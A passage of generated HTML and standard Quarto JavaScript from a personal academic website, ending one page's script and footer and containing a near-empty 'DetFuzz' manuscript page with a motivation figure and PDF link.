  window.document.addEventListener("DOMContentLoaded", function (event) {
    const isCodeAnnotation = (el) => {
      for (const clz of el.classList) {
        if (clz.startsWith('code-annotation-')) {                     
          return true;
        }
      }
      return false;
    }
    const onCopySuccess = function(e) {
      // button target
      const button = e.trigger;
      // don't keep focus
      button.blur();
      // flash "checked"
      button.classList.add('code-copy-button-checked');
      var currentTitle = button.getAttribute("title");
      button.setAttribute("title", "Copied!");
      let tooltip;
      if (window.bootstrap) {
        button.setAttribute("data-bs-toggle", "tooltip");
        button.setAttribute("data-bs-placement", "left");
        button.setAttribute("data-bs-title", "Copied!");
        tooltip = new bootstrap.Tooltip(button, 
          { trigger: "manual", 
            customClass: "code-copy-button-tooltip",
            offset: [0, -8]});
        tooltip.show();    
      }
      setTimeout(function() {
        if (tooltip) {
          tooltip.hide();
          button.removeAttribute("data-bs-title");
          button.removeAttribute("data-bs-toggle");
          button.removeAttribute("data-bs-placement");
        }
        button.setAttribute("title", currentTitle);
        button.classList.remove('code-copy-button-checked');
      }, 1000);
      // clear code selection
      e.clearSelection();
    }
    const getTextToCopy = function(trigger) {
      const outerScaffold = trigger.parentElement.cloneNode(true);
      const codeEl = outerScaffold.querySelector('code');
      for (const childEl of codeEl.children) {
        if (isCodeAnnotation(childEl)) {
          childEl.remove();
        }
      }
      return codeEl.innerText;
    }
    const clipboard = new window.ClipboardJS('.code-copy-button:not([data-in-quarto-modal])', {
      text: getTextToCopy
    });
    clipboard.on('success', onCopySuccess);
    if (window.document.getElementById('quarto-embedded-source-code-modal')) {
      const clipboardModal = new window.ClipboardJS('.code-copy-button[data-in-quarto-modal]', {
        text: getTextToCopy,
        container: window.document.getElementById('quarto-embedded-source-code-modal')
      });
      clipboardModal.on('success', onCopySuccess);
    }
      var localhostRegex = new RegExp(/^(?:http|https):\/\/localhost\:?[0-9]*\//);
      var mailtoRegex = new RegExp(/^mailto:/);
        var filterRegex = new RegExp("https:\/\/yangshuangning\.github\.io");
      var isInternal = (href) => {
          return filterRegex.test(href) || localhostRegex.test(href) || mailtoRegex.test(href);
      }
      // Inspect non-navigation links and adorn them if external
     var links = window.document.querySelectorAll('a[href]:not(.nav-link):not(.navbar-brand):not(.toc-action):not(.sidebar-link):not(.sidebar-item-toggle):not(.pagination-link):not(.no-external):not([aria-hidden]):not(.dropdown-item):not(.quarto-navigation-tool):not(.about-link)');
      for (var i=0; i<links.length; i++) {
        const link = links[i];
        if (!isInternal(link.href)) {
          // undo the damage that might have been done by quarto-nav.js in the case of
          // links that we want to consider external
          if (link.dataset.originalHref !== undefined) {
            link.href = link.dataset.originalHref;
          }
        }
      }
    function tippyHover(el, contentFn, onTriggerFn, onUntriggerFn) {
      const config = {
        allowHTML: true,
        maxWidth: 500,
        delay: 100,
        arrow: false,
        appendTo: function(el) {
            return el.parentElement;
        },
        interactive: true,
        interactiveBorder: 10,
        theme: 'quarto',
        placement: 'bottom-start',
      };
      if (contentFn) {
        config.content = contentFn;
      }
      if (onTriggerFn) {
        config.onTrigger = onTriggerFn;
      }
      if (onUntriggerFn) {
        config.onUntrigger = onUntriggerFn;
      }
      window.tippy(el, config); 
    }
    const noterefs = window.document.querySelectorAll('a[role="doc-noteref"]');
    for (var i=0; i<noterefs.length; i++) {
      const ref = noterefs[i];
      tippyHover(ref, function() {
        // use id or data attribute instead here
        let href = ref.getAttribute('data-footnote-href') || ref.getAttribute('href');
        try { href = new URL(href).hash; } catch {}
        const id = href.replace(/^#\/?/, "");
        const note = window.document.getElementById(id);
        if (note) {
          return note.innerHTML;
        } else {
          return "";
        }
      });
    }
    const xrefs = window.document.querySelectorAll('a.quarto-xref');
    const processXRef = (id, note) => {
      // Strip column container classes
      const stripColumnClz = (el) => {
        el.classList.remove("page-full", "page-columns");
        if (el.children) {
          for (const child of el.children) {
            stripColumnClz(child);
          }
        }
      }
      stripColumnClz(note)
      if (id === null || id.startsWith('sec-')) {
        // Special case sections, only their first couple elements
        const container = document.createElement("div");
        if (note.children && note.children.length > 2) {
          container.appendChild(note.children[0].cloneNode(true));
          for (let i = 1; i < note.children.length; i++) {
            const child = note.children[i];
            if (child.tagName === "P" && child.innerText === "") {
              continue;
            } else {
              container.appendChild(child.cloneNode(true));
              break;
            }
          }
          if (window.Quarto?.typesetMath) {
            window.Quarto.typesetMath(container);
          }
          return container.innerHTML
        } else {
          if (window.Quarto?.typesetMath) {
            window.Quarto.typesetMath(note);
          }
          return note.innerHTML;
        }
      } else {
        // Remove any anchor links if they are present
        const anchorLink = note.querySelector('a.anchorjs-link');
        if (anchorLink) {
          anchorLink.remove();
        }
        if (window.Quarto?.typesetMath) {
          window.Quarto.typesetMath(note);
        }
        if (note.classList.contains("callout")) {
          return note.outerHTML;
        } else {
          return note.innerHTML;
        }
      }
    }
    for (var i=0; i<xrefs.length; i++) {
      const xref = xrefs[i];
      tippyHover(xref, undefined, function(instance) {
        instance.disable();
        let url = xref.getAttribute('href');
        let hash = undefined; 
        if (url.startsWith('#')) {
          hash = url;
        } else {
          try { hash = new URL(url).hash; } catch {}
        }
        if (hash) {
          const id = hash.replace(/^#\/?/, "");
          const note = window.document.getElementById(id);
          if (note !== null) {
            try {
              const html = processXRef(id, note.cloneNode(true));
              instance.setContent(html);
            } finally {
              instance.enable();
              instance.show();
            }
          } else {
            // See if we can fetch this
            fetch(url.split('#')[0])
            .then(res => res.text())
            .then(html => {
              const parser = new DOMParser();
              const htmlDoc = parser.parseFromString(html, "text/html");
              const note = htmlDoc.getElementById(id);
              if (note !== null) {
                const html = processXRef(id, note);
                instance.setContent(html);
              } 
            }).finally(() => {
              instance.enable();
              instance.show();
            });
          }
        } else {
          // See if we can fetch a full url (with no hash to target)
          // This is a special case and we should probably do some content thinning / targeting
          fetch(url)
          .then(res => res.text())
          .then(html => {
            const parser = new DOMParser();
            const htmlDoc = parser.parseFromString(html, "text/html");
            const note = htmlDoc.querySelector('main.content');
            if (note !== null) {
              // This should only happen for chapter cross references
              // (since there is no id in the URL)
              // remove the first header
              if (note.children.length > 0 && note.children[0].tagName === "HEADER") {
                note.children[0].remove();
              }
              const html = processXRef(null, note);
              instance.setContent(html);
            } 
          }).finally(() => {
            instance.enable();
            instance.show();
          });
        }
      }, function(instance) {
      });
    }
        let selectedAnnoteEl;
        const selectorForAnnotation = ( cell, annotation) => {
          let cellAttr = 'data-code-cell="' + cell + '"';
          let lineAttr = 'data-code-annotation="' +  annotation + '"';
          const selector = 'span[' + cellAttr + '][' + lineAttr + ']';
          return selector;
        }
        const selectCodeLines = (annoteEl) => {
          const doc = window.document;
          const targetCell = annoteEl.getAttribute("data-target-cell");
          const targetAnnotation = annoteEl.getAttribute("data-target-annotation");
          const annoteSpan = window.document.querySelector(selectorForAnnotation(targetCell, targetAnnotation));
          const lines = annoteSpan.getAttribute("data-code-lines").split(",");
          const lineIds = lines.map((line) => {
            return targetCell + "-" + line;
          })
          let top = null;
          let height = null;
          let parent = null;
          if (lineIds.length > 0) {
              //compute the position of the single el (top and bottom and make a div)
              const el = window.document.getElementById(lineIds[0]);
              top = el.offsetTop;
              height = el.offsetHeight;
              parent = el.parentElement.parentElement;
            if (lineIds.length > 1) {
              const lastEl = window.document.getElementById(lineIds[lineIds.length - 1]);
              const bottom = lastEl.offsetTop + lastEl.offsetHeight;
              height = bottom - top;
            }
            if (top !== null && height !== null && parent !== null) {
              // cook up a div (if necessary) and position it 
              let div = window.document.getElementById("code-annotation-line-highlight");
              if (div === null) {
                div = window.document.createElement("div");
                div.setAttribute("id", "code-annotation-line-highlight");
                div.style.position = 'absolute';
                parent.appendChild(div);
              }
              div.style.top = top - 2 + "px";
              div.style.height = height + 4 + "px";
              div.style.left = 0;
              let gutterDiv = window.document.getElementById("code-annotation-line-highlight-gutter");
              if (gutterDiv === null) {
                gutterDiv = window.document.createElement("div");
                gutterDiv.setAttribute("id", "code-annotation-line-highlight-gutter");
                gutterDiv.style.position = 'absolute';
                const codeCell = window.document.getElementById(targetCell);
                const gutter = codeCell.querySelector('.code-annotation-gutter');
                gutter.appendChild(gutterDiv);
              }
              gutterDiv.style.top = top - 2 + "px";
              gutterDiv.style.height = height + 4 + "px";
            }
            selectedAnnoteEl = annoteEl;
          }
        };
        const unselectCodeLines = () => {
          const elementsIds = ["code-annotation-line-highlight", "code-annotation-line-highlight-gutter"];
          elementsIds.forEach((elId) => {
            const div = window.document.getElementById(elId);
            if (div) {
              div.remove();
            }
          });
          selectedAnnoteEl = undefined;
        };
          // Handle positioning of the toggle
      window.addEventListener(
        "resize",
        throttle(() => {
          elRect = undefined;
          if (selectedAnnoteEl) {
            selectCodeLines(selectedAnnoteEl);
          }
        }, 10)
      );
      function throttle(fn, ms) {
      let throttle = false;
      let timer;
        return (...args) => {
          if(!throttle) { // first call gets through
              fn.apply(this, args);
              throttle = true;
          } else { // all the others get throttled
              if(timer) clearTimeout(timer); // cancel #2
              timer = setTimeout(() => {
                fn.apply(this, args);
                timer = throttle = false;
              }, ms);
          }
        };
      }
        // Attach click handler to the DT
        const annoteDls = window.document.querySelectorAll('dt[data-target-cell]');
        for (const annoteDlNode of annoteDls) {
          annoteDlNode.addEventListener('click', (event) => {
            const clickedEl = event.target;
            if (clickedEl !== selectedAnnoteEl) {
              unselectCodeLines();
              const activeEl = window.document.querySelector('dt[data-target-cell].code-annotation-active');
              if (activeEl) {
                activeEl.classList.remove('code-annotation-active');
              }
              selectCodeLines(clickedEl);
              clickedEl.classList.add('code-annotation-active');
            } else {
              // Unselect the line
              unselectCodeLines();
              clickedEl.classList.remove('code-annotation-active');
            }
          });
        }
    const findCites = (el) => {
      const parentEl = el.parentElement;
      if (parentEl) {
        const cites = parentEl.dataset.cites;
        if (cites) {
          return {
            el,
            cites: cites.split(' ')
          };
        } else {
          return findCites(el.parentElement)
        }
      } else {
        return undefined;
      }
    };
    var bibliorefs = window.document.querySelectorAll('a[role="doc-biblioref"]');
    for (var i=0; i<bibliorefs.length; i++) {
      const ref = bibliorefs[i];
      const citeInfo = findCites(ref);
      if (citeInfo) {
        tippyHover(citeInfo.el, function() {
          var popup = window.document.createElement('div');
          citeInfo.cites.forEach(function(cite) {
            var citeDiv = window.document.createElement('div');
            citeDiv.classList.add('hanging-indent');
            citeDiv.classList.add('csl-entry');
            var biblioDiv = window.document.getElementById('ref-' + cite);
            if (biblioDiv) {
              citeDiv.innerHTML = biblioDiv.innerHTML;
            }
            popup.appendChild(citeDiv);
          });
          return popup.innerHTML;
        });
      }
    }
  });
  </script>
</div> <!-- /content -->
<footer class="footer">
  <div class="nav-footer">
    <div class="nav-footer-left">
      &nbsp;
    </div>   
    <div class="nav-footer-center">
      &nbsp;
    <div class="toc-actions d-sm-block d-md-none"><ul><li><a href="https://github.com/yangshuangning/yangshuangning.github.io/edit/main/index.qmd" class="toc-action"><i class="bi bi-github"></i>Edit this page</a></li><li><a href="https://github.com/yangshuangning/yangshuangning.github.io/issues/new" class="toc-action"><i class="bi empty"></i>Report an issue</a></li></ul></div></div>
    <div class="nav-footer-right">
<p>Made with <a href="https://quarto.org/">Quarto</a><br></p>
</div>
  </div>
</footer>




</body></html>
</file>

<file: docs/papers/detfuzz/index.html>
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en" xml:lang="en"><head>

<meta charset="utf-8">
<meta name="generator" content="quarto-1.9.37">

<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">


<title>DetFuzz – Shuangning Yang</title>
<style>
/* Default styles provided by pandoc.
** See https://pandoc.org/MANUAL.html#variables-for-html for config info.
*/
code{white-space: pre-wrap;}
span.smallcaps{font-variant: small-caps;}
div.columns{display: flex; gap: min(4vw, 1.5em);}
div.column{flex: auto; overflow-x: auto;}
div.hanging-indent{margin-left: 1.5em; text-indent: -1.5em;}
ul.task-list{list-style: none;}
ul.task-list li input[type="checkbox"] {
  width: 0.8em;
  margin: 0 0.8em 0.2em -1em; /* quarto-specific, see https://github.com/quarto-dev/quarto-cli/issues/4556 */ 
  vertical-align: middle;
}
</style>


<script src="../../site_libs/quarto-nav/quarto-nav.js"></script>
<script src="../../site_libs/quarto-nav/headroom.min.js"></script>
<script src="../../site_libs/clipboard/clipboard.min.js"></script>
<script src="../../site_libs/quarto-search/autocomplete.umd.js"></script>
<script src="../../site_libs/quarto-search/fuse.min.js"></script>
<script src="../../site_libs/quarto-search/quarto-search.js"></script>
<meta name="quarto:offset" content="../../">
<link href="../../images/logo.png" rel="icon" type="image/png">
<script src="../../site_libs/quarto-html/quarto.js" type="module"></script>
<script src="../../site_libs/quarto-html/tabsets/tabsets.js" type="module"></script>
<script src="../../site_libs/quarto-html/popper.min.js"></script>
<script src="../../site_libs/quarto-html/tippy.umd.min.js"></script>
<script src="../../site_libs/quarto-html/anchor.min.js"></script>
<link href="../../site_libs/quarto-html/tippy.css" rel="stylesheet">
<link href="../../site_libs/quarto-html/quarto-syntax-highlighting-a9c94084e156453ce75ecc8ff7b2041c.css" rel="stylesheet" id="quarto-text-highlighting-styles">
<script src="../../site_libs/bootstrap/bootstrap.min.js"></script>
<link href="../../site_libs/bootstrap/bootstrap-icons.css" rel="stylesheet">
<link href="../../site_libs/bootstrap/bootstrap-41ae93add7a3557bed0a49f18073adfd.min.css" rel="stylesheet" append-hash="true" id="quarto-bootstrap" data-mode="light">
<script id="quarto-search-options" type="application/json">{
  "location": "navbar",
  "copy-button": false,
  "collapse-after": 3,
  "panel-placement": "end",
  "type": "overlay",
  "limit": 50,
  "keyboard-shortcut": [
    "f",
    "/",
    "s"
  ],
  "show-item-context": false,
  "language": {
    "search-no-results-text": "No results",
    "search-matching-documents-text": "matching documents",
    "search-copy-link-title": "Copy link to search",
    "search-hide-matches-text": "Hide additional matches",
    "search-more-match-text": "more match in this document",
    "search-more-matches-text": "more matches in this document",
    "search-clear-button-title": "Clear",
    "search-text-placeholder": "",
    "search-detached-cancel-button-title": "Cancel",
    "search-submit-button-title": "Submit",
    "search-label": "Search"
  }
}</script>


</head>

<body class="nav-fixed fullcontent quarto-light">

<div id="quarto-search-results"></div>
  <header id="quarto-header" class="headroom fixed-top">
    <nav class="navbar navbar-expand-lg " data-bs-theme="dark">
      <div class="navbar-container container-fluid">
      <div class="navbar-brand-container mx-auto">
    <a class="navbar-brand" href="../../index.html">
    <span class="navbar-title">Shuangning Yang</span>
    </a>
  </div>
            <div id="quarto-search" class="" title="Search"></div>
          <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarCollapse" aria-controls="navbarCollapse" role="menu" aria-expanded="false" aria-label="Toggle navigation" onclick="if (window.quartoToggleHeadroom) { window.quartoToggleHeadroom(); }">
  <span class="navbar-toggler-icon"></span>
</button>
          <div class="collapse navbar-collapse" id="navbarCollapse">
            <ul class="navbar-nav navbar-nav-scroll ms-auto">
  <li class="nav-item">
    <a class="nav-link" href="../../index.html"> 
<span class="menu-text">Home</span></a>
  </li>  
  <li class="nav-item">
    <a class="nav-link" href="../../publications.html"> 
<span class="menu-text">Publications</span></a>
  </li>  
  <li class="nav-item">
    <a class="nav-link" href="../../blogs.html"> 
<span class="menu-text">Blogs</span></a>
  </li>  
  <li class="nav-item">
    <a class="nav-link" href="../../codes.html"> 
<span class="menu-text">Codes</span></a>
  </li>  
  <li class="nav-item">
    <a class="nav-link" href="../../CV.pdf"> 
<span class="menu-text">CV</span></a>
  </li>  
</ul>
          </div> <!-- /navcollapse -->
            <div class="quarto-navbar-tools">
</div>
      </div> <!-- /container-fluid -->
    </nav>
</header>
<!-- content -->
<div id="quarto-content" class="quarto-container page-columns page-rows-contents page-layout-article page-navbar">
<!-- sidebar -->
<!-- margin-sidebar -->
    
<!-- main -->
<main class="content" id="quarto-document-content">

<header id="title-block-header" class="quarto-title-block default">
<div class="quarto-title">
<h1 class="title">DetFuzz</h1>
<p class="subtitle lead">Manuscript</p>
</div>



<div class="quarto-title-meta">

    
  
    
  </div>
  


</header>


<p><a href="DetFuzz.pdf" class="btn btn-outline-primary btn-sm"><i class="bi bi-file-earmark-pdf"></i> PDF</a></p>
<section id="motivation" class="level2">
<h2 class="anchored" data-anchor-id="motivation">Motivation</h2>
<div id="fig-detfuzz-motivation" class="quarto-float quarto-figure quarto-figure-center anchored" style="background: white;">
<figure class="quarto-float quarto-float-fig figure">
<div aria-describedby="fig-detfuzz-motivation-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
<img src="../../images/papers/DetFuzz.png" class="img-fluid figure-img" style="background: white;;width:100.0%">
</div>
<figcaption class="quarto-float-caption-bottom quarto-float-caption quarto-float-fig" id="fig-detfuzz-motivation-caption-0ceaefa1-69ba-4598-a22c-09a6ac19f8ca">
Figure&nbsp;1: DetFuzz motivation diagram
</figcaption>
</figure>
</div>
<p><a href="../../publications.html">← Back to Publications</a></p>


</section>

</main> <!-- /main -->
<script id="quarto-html-after-body" type="application/javascript">
  window.document.addEventListener("DOMContentLoaded", function (event) {
    const icon = "";
    const anchorJS = new window.AnchorJS();
    anchorJS.options = {
      placement: 'right',
      icon: icon
    };
    anchorJS.add('.anchored');
    const isCodeAnnotation = (el) => {
      for (const clz of el.classList) {
        if (clz.startsWith('code-annotation-')) {                     
          return true;
        }
      }
      return false;
    }
    const onCopySuccess = function(e) {
      // button target
      const button = e.trigger;
      // don't keep focus
      button.blur();
      // flash "checked"
      button.classList.add('code-copy-button-checked');
      var currentTitle = button.getAttribute("title");
      button.setAttribute("title", "Copied!");
      let tooltip;
      if (window.bootstrap) {
        button.setAttribute("data-bs-toggle", "tooltip");
        button.setAttribute("data-bs-placement", "left");
        button.setAttribute("data-bs-title", "Copied!");
        tooltip = new bootstrap.Tooltip(button, 
          { trigger: "manual", 
            customClass: "code-copy-button-tooltip",
            offset: [0, -8]});
        tooltip.show();    
      }
      setTimeout(function() {
        if (tooltip) {
          tooltip.hide();
          button.removeAttribute("data-bs-title");
          button.removeAttribute("data-bs-toggle");
          button.removeAttribute("data-bs-placement");
        }
        button.setAttribute("title", currentTitle);
        button.classList.remove('code-copy-button-checked');
      }, 1000);
      // clear code selection
      e.clearSelection();
    }
    const getTextToCopy = function(trigger) {
      const outerScaffold = trigger.parentElement.cloneNode(true);
      const codeEl = outerScaffold.querySelector('code');
      for (const childEl of codeEl.children) {
        if (isCodeAnnotation(childEl)) {
          childEl.remove();
        }
      }
      return codeEl.innerText;
    }
    const clipboard = new window.ClipboardJS('.code-copy-button:not([data-in-quarto-modal])', {
      text: getTextToCopy
    });
    clipboard.on('success', onCopySuccess);
    if (window.document.getElementById('quarto-embedded-source-code-modal')) {
      const clipboardModal = new window.ClipboardJS('.code-copy-button[data-in-quarto-modal]', {
        text: getTextToCopy,
        container: window.document.getElementById('quarto-embedded-source-code-modal')
      });
      clipboardModal.on('success', onCopySuccess);
    }
      var localhostRegex = new RegExp(/^(?:http|https):\/\/localhost\:?[0-9]*\//);
      var mailtoRegex = new RegExp(/^mailto:/);
        var filterRegex = new RegExp("https:\/\/yangshuangning\.github\.io");
      var isInternal = (href) => {
          return filterRegex.test(href) || localhostRegex.test(href) || mailtoRegex.test(href);
      }
      // Inspect non-navigation links and adorn them if external
     var links = window.document.querySelectorAll('a[href]:not(.nav-link):not(.navbar-brand):not(.toc-action):not(.sidebar-link):not(.sidebar-item-toggle):not(.pagination-link):not(.no-external):not([aria-hidden]):not(.dropdown-item):not(.quarto-navigation-tool):not(.about-link)');
      for (var i=0; i<links.length; i++) {
        const link = links[i];
        if (!isInternal(link.href)) {
          // undo the damage that might have been done by quarto-nav.js in the case of
          // links that we want to consider external
          if (link.dataset.originalHref !== undefined) {
            link.href = link.dataset.originalHref;
          }
        }
      }
    function tippyHover(el, contentFn, onTriggerFn, onUntriggerFn) {
      const config = {
        allowHTML: true,
        maxWidth: 500,
        delay: 100,
        arrow: false,
        appendTo: function(el) {
            return el.parentElement;
        },
        interactive: true,
        interactiveBorder: 10,
        theme: 'quarto',
        placement: 'bottom-start',
      };
      if (contentFn) {
        config.content = contentFn;
      }
      if (onTriggerFn) {
        config.onTrigger = onTriggerFn;
      }
      if (onUntriggerFn) {
        config.onUntrigger = onUntriggerFn;
      }
      window.tippy(el, config); 
    }
    const noterefs = window.document.querySelectorAll('a[role="doc-noteref"]');
    for (var i=0; i<noterefs.length; i++) {
      const ref = noterefs[i];
      tippyHover(ref, function() {
        // use id or data attribute instead here
        let href = ref.getAttribute('data-footnote-href') || ref.getAttribute('href');
        try { href = new URL(href).hash; } catch {}
        const id = href.replace(/^#\/?/, "");
        const note = window.document.getElementById(id);
        if (note) {
          return note.innerHTML;
        } else {
          return "";
        }
      });
    }
    const xrefs = window.document.querySelectorAll('a.quarto-xref');
    const processXRef = (id, note) => {
      // Strip column container classes
      const stripColumnClz = (el) => {
        el.classList.remove("page-full", "page-columns");
        if (el.children) {
          for (const child of el.children) {
            stripColumnClz(child);
          }
        }
      }
      stripColumnClz(note)
      if (id === null || id.startsWith('sec-')) {
        // Special case sections, only their first couple elements
        const container = document.createElement("div");
        if (note.children && note.children.length > 2) {
          container.appendChild(note.children[0].cloneNode(true));
          for (let i = 1; i < note.children.length; i++) {
            const child = note.children[i];
            if (child.tagName === "P" && child.innerText === "") {
              continue;
            } else {
              container.appendChild(child.cloneNode(true));
              break;
            }
          }
          if (window.Quarto?.typesetMath) {
            window.Quarto.typesetMath(container);
          }
          return container.innerHTML
        } else {
          if (window.Quarto?.typesetMath) {
            window.Quarto.typesetMath(note);
          }
          return note.innerHTML;
        }
      } else {
        // Remove any anchor links if they are present
        const anchorLink = note.querySelector('a.anchorjs-link');
        if (anchorLink) {
          anchorLink.remove();
        }
        if (window.Quarto?.typesetMath) {
          window.Quarto.typesetMath(note);
        }
        if (note.classList.contains("callout")) {
          return note.outerHTML;
        } else {
          return note.innerHTML;
        }
      }
    }
    for (var i=0; i<xrefs.length; i++) {
      const xref = xrefs[i];
      tippyHover(xref, undefined, function(instance) {
        instance.disable();
        let url = xref.getAttribute('href');
        let hash = undefined; 
        if (url.startsWith('#')) {
          hash = url;
        } else {
          try { hash = new URL(url).hash; } catch {}
        }
        if (hash) {
          const id = hash.replace(/^#\/?/, "");
          const note = window.document.getElementById(id);
          if (note !== null) {
            try {
              const html = processXRef(id, note.cloneNode(true));
              instance.setContent(html);
            } finally {
              instance.enable();
              instance.show();
            }
          } else {
            // See if we can fetch this
            fetch(url.split('#')[0])
            .then(res => res.text())
            .then(html => {
              const parser = new DOMParser();
              const htmlDoc = parser.parseFromString(html, "text/html");
              const note = htmlDoc.getElementById(id);
              if (note !== null) {
                const html = processXRef(id, note);
                instance.setContent(html);
              } 
            }).finally(() => {
              instance.enable();
              instance.show();
            });
          }
        } else {
          // See if we can fetch a full url (with no hash to target)
          // This is a special case and we should probably do some content thinning / targeting
          fetch(url)
          .then(res => res.text())
          .then(html => {
            const parser = new DOMParser();
            const htmlDoc = parser.parseFromString(html, "text/html");
            const note = htmlDoc.querySelector('main.content');
            if (note !== null) {
              // This should only happen for chapter cross references
              // (since there is no id in the URL)
              // remove the first header
              if (note.children.length > 0 && note.children[0].tagName === "HEADER") {
                note.children[0].remove();
              }
              const html = processXRef(null, note);
              instance.setContent(html);
            } 
          }).finally(() => {
            instance.enable();
            instance.show();
          });
        }
      }, function(instance) {
      });
    }
        let selectedAnnoteEl;
        const selectorForAnnotation = ( cell, annotation) => {
          let cellAttr = 'data-code-cell="' + cell + '"';
          let lineAttr = 'data-code-annotation="' +  annotation + '"';
          const selector = 'span[' + cellAttr + '][' + lineAttr + ']';
          return selector;
        }
        const selectCodeLines = (annoteEl) => {
          const doc = window.document;
          const targetCell = annoteEl.getAttribute("data-target-cell");
          const targetAnnotation = annoteEl.getAttribute("data-target-annotation");
          const annoteSpan = window.document.querySelector(selectorForAnnotation(targetCell, targetAnnotation));
          const lines = annoteSpan.getAttribute("data-code-lines").split(",");
          const lineIds = lines.map((line) => {
            return targetCell + "-" + line;
          })
          let top = null;
          let height = null;
          let parent = null;
          if (lineIds.length > 0) {
              //compute the position of the single el (top and bottom and make a div)
              const el = window.document.getElementById(lineIds[0]);
              top = el.offsetTop;
              height = el.offsetHeight;
              parent = el.parentElement.parentElement;
            if (lineIds.length > 1) {
              const lastEl = window.document.getElementById(lineIds[lineIds.length - 1]);
              const bottom = lastEl.offsetTop + lastEl.offsetHeight;
              height = bottom - top;
            }
            if (top !== null && height !== null && parent !== null) {
              // cook up a div (if necessary) and position it 
              let div = window.document.getElementById("code-annotation-line-highlight");
              if (div === null) {
                div = window.document.createElement("div");
                div.setAttribute("id", "code-annotation-line-highlight");
                div.style.position = 'absolute';
                parent.appendChild(div);
              }
              div.style.top = top - 2 + "px";
              div.style.height = height + 4 + "px";
              div.style.left = 0;
              let gutterDiv = window.document.getElementById("code-annotation-line-highlight-gutter");
              if (gutterDiv === null) {
                gutterDiv = window.document.createElement("div");
                gutterDiv.setAttribute("id", "code-annotation-line-highlight-gutter");
                gutterDiv.style.position = 'absolute';
                const codeCell = window.document.getElementById(targetCell);
                const gutter = codeCell.querySelector('.code-annotation-gutter');
                gutter.appendChild(gutterDiv);
              }
              gutterDiv.style.top = top - 2 + "px";
              gutterDiv.style.height = height + 4 + "px";
            }
            selectedAnnoteEl = annoteEl;
          }
        };
        const unselectCodeLines = () => {
          const elementsIds = ["code-annotation-line-highlight", "code-annotation-line-highlight-gutter"];
          elementsIds.forEach((elId) => {
            const div = window.document.getElementById(elId);
            if (div) {
              div.remove();
            }
          });
          selectedAnnoteEl = undefined;
        };
          // Handle positioning of the toggle
      window.addEventListener(
        "resize",
        throttle(() => {
          elRect = undefined;
          if (selectedAnnoteEl) {
            selectCodeLines(selectedAnnoteEl);
          }
        }, 10)
      );
      function throttle(fn, ms) {
      let throttle = false;
      let timer;
        return (...args) => {
          if(!throttle) { // first call gets through
              fn.apply(this, args);
              throttle = true;
          } else { // all the others get throttled
              if(timer) clearTimeout(timer); // cancel #2
              timer = setTimeout(() => {
                fn.apply(this, args);
                timer = throttle = false;
              }, ms);
          }
        };
      }
        // Attach click handler to the DT
        const annoteDls = window.document.querySelectorAll('dt[data-target-cell]');
        for (const annoteDlNode of annoteDls) {
          annoteDlNode.addEventListener('click', (event) => {
            const clickedEl = event.target;
            if (clickedEl !== selectedAnnoteEl) {
              unselectCodeLines();
              const activeEl = window.document.querySelector('dt[data-target-cell].code-annotation-active');
              if (activeEl) {
                activeEl.classList.remove('code-annotation-active');
              }
              selectCodeLines(clickedEl);
              clickedEl.classList.add('code-annotation-active');
            } else {
              // Unselect the line
              unselectCodeLines();
              clickedEl.classList.remove('code-annotation-active');
            }
          });
        }
    const findCites = (el) => {
      const parentEl = el.parentElement;
      if (parentEl) {
        const cites = parentEl.dataset.cites;
        if (cites) {
          return {
            el,
